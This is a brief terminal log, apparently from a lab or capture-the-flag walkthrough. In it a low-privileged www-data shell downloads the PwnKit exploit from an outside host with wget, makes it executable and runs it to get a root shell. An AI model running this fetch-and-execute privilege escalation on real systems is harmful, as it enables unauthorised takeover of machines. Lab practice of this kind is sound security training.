 www-data@secure:/tmp$ wget http://10.10.10.128:443/PwnKit
wget http://10.10.10.128:443/PwnKit
--2024-12-02 11:23:06--  http://10.10.10.128:443/PwnKit
Connecting to 10.10.10.128:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16800 (16K) [application/octet-stream]
Saving to: 'PwnKit'
PwnKit              100%[===================>]  16.41K  --.-KB/s    in 0.001s
2024-12-02 11:23:06 (16.6 MB/s) - 'PwnKit' saved [16800/16800]
www-data@secure:/tmp$ chmod 777 PwnKit
chmod 777 PwnKit
www-data@secure:/tmp$ ./PwnKit
./PwnKit
root@secure:/tmp#